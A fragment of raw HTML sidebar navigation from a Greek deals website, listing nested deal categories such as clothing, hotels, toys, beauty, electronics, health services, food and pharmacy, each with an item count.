                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
